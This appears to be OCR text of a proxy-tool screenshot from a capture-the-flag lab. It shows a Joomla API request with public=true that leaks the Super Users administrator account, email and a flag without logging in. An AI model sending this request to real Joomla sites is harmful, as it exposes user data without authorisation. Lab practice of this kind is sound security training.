 美化 Raw Hex MarkInfo \n
GET /api/index.php/v1/users?public=true HTTP/2
Host: eci-2zeixjfsqz1ljt8esm3j.cloudeci1.ichunqiu.com
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1751529469; _ga=
GA1.2.2035285791.1743315751; _ga_J1DQF09WZC=GS1.2.1743318760.2.1.1743318773.0.0.0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1751529469; HMACCOUNT=65620B55EE841FBA;
e35f439eaec56252e5f70fd7762ea35a=259493f34c73cc44be7b8ea10d0082cf;
d0562c72dc443b1e5eab34e1483a3aaa=d83a33d7b95002d56174bb2c351f798f
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
美化 Raw Hex 页面渲染 MarkInfo
4 Content-Length: 497
5 X-Powered-By: JoomlaAPI/1.0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Cross-Origin-Opener-Policy: same-origin
9 Expires: Wed, 17 Aug 2005 00:00:00 GMT
10 Last-Modified: Thu, 03 Jul 2025 08:39:08 GMT
11 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
12 Pragma: no-cache
13
14 {
"links":{
"self":
"http:\/\/eci-2zeixjfsqz1ljt8esm3j.cloudeci1.ichunqiu.com\/api\/index.php\/v
ublic=true"
},
"data":[
{
"type":"users",
"id":"160",
"attributes":{
"id":160,
"name":"administrator",
"username":"flag{7fb1bf6a-2fc2-45f1-9a24-9d40e860558c}",
"email":"administrator@xiaorang.lab",
"block":0,
"sendEmail":1,
"registerDate":"2024-01-09 10:12:06",
"lastvisitDate":"2024-01-09 10:12:58",
"lastResetTime":null,
"resetCount":0,
"group_count":1,
"group_names":"Super Users"
}